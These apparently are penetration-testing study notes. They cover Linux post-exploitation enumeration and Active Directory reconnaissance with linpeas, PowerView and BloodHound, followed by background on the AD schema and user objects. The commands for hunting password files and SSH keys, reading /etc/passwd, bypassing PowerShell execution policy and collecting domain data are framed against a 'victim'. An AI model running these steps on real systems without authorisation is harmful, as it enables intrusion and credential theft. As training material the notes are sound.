


Enumerate containers on the machine:
./linpeas.sh -o container
Enumerate cloud platforms:
./linpeas.sh -o cloud
Enumerate available software:
./linpeas.sh -o software_information

Enumerate processes, cronjobs, services, and sockets:
./linpeas.sh -o procs_crons_timers_srvcs_sockets



Enumerate network information:
./linpeas.sh -o network_information

Enumerate user information:
./linpeas.sh -o users_information


Enumerate interesting files:
./linpeas.sh -o interesting_files
List Network Interfaces and Network Information
Get a list of the network interfaces connected to the machine with their IPs and MACs:
ip a

Get a list of the machines that the victim has been interacting with (print the ARP table):
ip neigh
List Open Ports
netstat -ano

Finding Files Containing Passwords
Find all files in a directory which contain "pass" or "password", ignoring case:
grep --color=auto -rnw '<dir>' -ie "password\|pass" --color=always 2>/dev/null

Find all files in a directory which contain "pass" or "password" in their name, ignoring case:
find / -name "*pass*" 2>/dev/null

Finding SSH Keys
find / -name id_rsa 2>/dev/null

Introduction
System enumeration is a crucial, typically first, step in the enumeration phase of post-exploitation.
Enumerating the Distribution Version
cat /etc/issue
Enumerating Linux Kernel Version Information
uname -a

cat /proc/version

Enumerating CPU Architecture
lscpu

Enumerating Running Services
ps aux
File System Enumeration
List files owned by a certain user in a directory:
find <dir> -user <user name> 2>/dev/null
List files owned by a certain user in a directory (without /proc):
find <dir> -user <user name> 2>/dev/null | grep -v "/proc"
List files owned by a certain group in a directory:
find <dir> -group <group name> 2>/dev/null
find <dir> -group <group name> 2>/dev/null | grep -v "/proc" # ignore /proc

Enumerate User Name and Group
whoami

id

Enumerate Commands Runnable as Root
sudo -l

List Users on the Machine
cat /etc/passwd

Get History of Commands the User Has Run
history

Active Directory (AD)
Overview
PowerView is a PowerShell tool for the enumeration of Windows domains. The script can be downloaded from https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1.
Before running, you need to bypass PowerShell's execution policy:
powershell -ep bypass
/Resources/Images/powershell-ep-bypass.png)
Load the script using
. .\PowerView.ps1
Normally, you'd be running these commands through some sort of shell, but for the sake of simplicity, I will show them all run locally.
Get Domain Information
Get-NetDomain
/Resources/Images/getnetdomain.png)
Get Domain Controller Information
Get-NetDomainController
/Resources/Images/getnetdomaincontroller.png)
Retrieve Domain Policy Information
Get-DomainPolicy
/Resources/Images/getdomainpolicy.png)
You can also get information about a specific policy with the following syntax:
(Get-DomainPolicy)."policy name"
/Resources/Images/getsystemaccessdomainpolicy.png)
Get Users Information
Get-NetUser
The output of this command is rather messy, but you can pull specific information with the following syntax:
Get-NetUser | select <property>
/Resources/Images/getnetusersamaccname.png)
However, there is an even better way to do that.
Get User Property Information
Get a specific properties of all the users:
Get-DomainUser -Properties <property1>,<property2>,...
It is useful to always have the samaccountname as the first property selected, so that you can easily match properties with specific users.
/Resources/Images/getdomainuserproperty.png)
Get Domain Machines
Get-DomainComputer | select samaccountname, operatingsystem
/Resources/Images/getdomaincomputers.png)
Get Groups
Get-NetGroup | select samaccountname, admincount, description
/Resources/Images/getdomaingroups.png)
Get Group Policy Information
Get-NetGPO | select <property1>,<property2>,...
/Resources/Images/getnetgpo.png)
Additional Resources
https://book.hacktricks.xyz/windows/basic-powershell-for-pentesters/powerview
Overview
Bloodhound is a tool used for finding relationships and patterns within data from an Active Directory environment. It is run on the attacker's machine and accessed through a web interface. Bloodhound operates on data and this data comes from a collector which is executed on the target machine.
Setup
- Install Bloodhound
sudo apt install bloodhound
- Configure neo4j - Bloodhound relies on a different tool called neo4j. It is best to change its default credentials.
- run neo4j
sudo neo4j console- open the link it gives you and use the credentials neo4j:neo4j to login
- change the password
Collecting Data for Bloodhound
Data is obtained through a collector. There are different ones available. You can get SharpHound from the Bloodhound GitHub repo - https://github.com/BloodHoundAD/BloodHound/blob/master/Collectors/SharpHound.ps1.
Start neo4j and bloodhound:
sudo neo4j console
sudo bloodhound
Run the collector on the target machine:
powershell -ep bypass
. .\SharpHound.ps1
Invoke-BloodHound -CollectionMethod All -Domain <domain> -ZipFileName <output file>
/Resources/Images/bloodhound/sharphoundcollector.png)
Now, move the files to the attacker machine.
Viewing the Data
In Bloodhound, on the right you should see a button for Upload Data. Select the previously obtained zip file and wait for Bloodhound to process it.
/Resources/Images/bloodhound/uploaddata.png)
In the top left, click on the three dashes and you should see a summary of the data imported:
/Resources/Images/bloodhound/importedsummary.png)
Finding Relationships in the Data
Through the analysis tab, you can see a bunch of pre-made queries. Their names are usually self-describing. Clicking on any of them will generate a particular graph expressing a specific relationship within the AD environment:
/Resources/Images/bloodhound/domainadmins.png)
You are also able to create custom queries.
Introduction
Active Directory (AD) is a directory service for Windows network environments. It allows an organisation to store directory data and make it available to the users in a given network. AD has a distributed hierarchical structure that allows for the management of an organisation's resources such as users, computers, groups, network devices, file shares, group policies, servers, workstations and trusts. Furthermore, it provides authentication and authorization functionality to Windows domain environments.
Essentially, AD is a large database of information which is accessible to all users within a domain, irrespective of their privilege level. This means that a standard user account can be used to enumerate a large portion of all AD components.
The Active Directory Schema
The schema in an Active Directory environment provides the blueprints for all of the classes and attributes. A forest has a single instance of the schema which is located in the Schema naming context, under the forest root domain at cn=schema,cn=Configuration,dc=rootdomain,dc=rootdomainextension.
Each class in the Active Directory environment is represented by an object of the classSchema class and each attribute is defined by an object of the attributeSchema class. These objects are then stored in the schema.
Class and attribute definitions are themselves objects stored in the AD schema.
/Schema/Resources/Images/AD%20Schema%20.svg)
Every AD environment comes with a default schema containing various pre-defined classes and attributes and administrators are free to add custom ones.
How-To: Modify the Active Directory Schema
Modifying the AD Schema can be graphically done with the Microsoft Management Console (MMC). Press Win + R and type in mmc.
/Schema/Resources/Images/Launc%20MMC.png)
Next, add the Schema snap-in by clicking on File -> Add/Remove Snap-in and selecting Active Directory Schema.
/Schema/Resources/Images/Add%20Schema%20Snap-In%20MMC.png)
Only the domain controller which holds the Schema Master FSMO role can make changes to the AD environment's Schema.
There is only one Schema Master allowed per forest.
Versioning
Microsoft regularly updates the default schema with new server OS releases and expands the available default classes and attributes.
| OS Release | Schema Version |
|---|---|
| Windows 2000 | 13 |
| Windows Server 2003 | 30 |
| Windows Server 2003 R2 | 31 |
| Windows Server 2008 Beta Schema | 39 |
| Windows Server 2008 | 44 |
| Windows Server 2008 R2 | 47 |
| Windows Server 2012 | 56 |
| Windows Server 2012 R2 | 69 |
| Windows Server 2016 | 87 |
| Windows Server 2019 | 88 |
| Windows Server 2022 | 88 |
One can check the version of the currently used schema with ADSI Edit. Open ADSI Edit, click on Action -> Connect To.... Click on Select a well known Naming Context and choose the Schema naming context.
/Schema/Resources/Images/ADSI%20Edit%20Schema%20NC.png)
Next, right-click on the Schema field with the server icon and select properties. The schema version is contained in the objectVersion attribute:
/Schema/Resources/Images/ADSI%20Edit%20Schema%20Version.png)
Alternatively, one can use the following PowerShell code:
Get-ItemProperty 'AD:\CN=Schema,CN=Configuration,DC=<rootdomain>,DC=<rootdomainextension>' -Name objectVersion
/Schema/Resources/Images/Schema%20Version%20PowerShell.png)
You will have to run the Active Directory module for PowerShell, otherwise you will not be able to access the AD: drive.
/Schema/Resources/Images/Active%20Directory%20Module%20for%20PowerShell.png)
Introduction
A user in AD stores information about an employee or contractor who works for the organisation. These objects are instances of the User class. User objects are leaf objects, since they do not contain any other objects.
Every user is considered a security principal and has its own SID and GUID. Additionally, user objects can have numerous different attributes such as display name, email address, last login time, etc - well in excess of 800.
Domain Users
Domain Users in AD are the ones who are capable of accessing resources in the Active Directory environment. These users can log into any host on the network. All domain users have 5 essential naming attributes as well as many others:
| Attribute | Description |
|---|---|
UserPrincipalName (UPN) | The primary logon name for the user, which uses the user's email by convention. |
ObjectGUID | A unique identifier for the user which is never changed even after removal of the user. |
